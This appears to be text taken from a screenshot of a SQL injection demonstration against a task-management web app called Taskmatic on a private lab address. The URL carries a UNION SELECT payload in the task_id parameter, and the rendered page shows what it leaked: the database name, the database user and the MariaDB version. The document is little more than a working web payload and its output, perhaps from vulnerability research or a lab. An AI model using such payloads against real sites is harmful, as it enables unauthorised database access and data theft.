 192.168.88.129/task-details.php?task_id=' UNION SELECT null,null,database(),user(),version(),null,null,null -- -
ND Taskmatic
BY MAYURI K. FREELANCER
Task Mangement
Attendance
Logout
Task Details
Task Title
Description taskmatic
Start Time taskmatic@localhost
End Time 10.11.4-MariaDB-1
Assign To
Status Incomplete
Go Back